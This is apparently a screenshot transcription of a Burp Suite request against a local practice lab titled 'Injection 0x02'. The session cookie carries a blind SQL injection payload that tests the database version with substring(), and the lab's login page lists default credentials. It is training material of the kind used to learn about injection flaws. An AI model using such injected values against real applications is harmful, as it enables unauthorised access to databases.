 1 × +
Send Cancel < > Target: http://localhost
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and
substring((select version()), 1, 5) = '8.0.1'#
7 Connection: keep-alive
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Login
Username
Username
Password
Password
Log in
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Done
2,248 bytes | 1,0
Event log All issues
Memory: 134.1MB